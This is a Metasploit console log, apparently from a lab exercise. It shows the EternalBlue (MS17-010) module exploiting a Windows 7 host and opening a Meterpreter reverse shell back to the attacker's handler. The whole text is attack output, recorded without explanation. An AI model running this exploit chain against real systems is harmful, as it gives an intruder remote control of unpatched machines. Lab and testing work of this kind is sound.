 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.135.128:4444
[*] 192.168.135.150:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.135.150:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.135.150:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.135.150:445 - Connecting to target for exploitation.
[+] 192.168.135.150:445 - Connection established for exploitation.
[+] 192.168.135.150:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.135.150:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.135.150:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.135.150:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.135.150:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.135.150:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.135.150:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.135.150:445 - Sending all but last fragment of exploit packet
[*] 192.168.135.150:445 - Starting non-paged pool grooming
[+] 192.168.135.150:445 - Sending SMBv2 buffers
[+] 192.168.135.150:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.135.150:445 - Sending final SMBv2 buffers.
[*] 192.168.135.150:445 - Sending last fragment of exploit packet!
[*] 192.168.135.150:445 - Receiving response from exploit packet
[+] 192.168.135.150:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.135.150:445 - Sending egg to corrupted connection.
[*] 192.168.135.150:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.135.150
[*] Meterpreter session 1 opened (192.168.135.128:4444 -> 192.168.135.150:49197) at 2021-06-23 08:54:05 -0400
[+] 192.168.135.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.135.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.135.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter >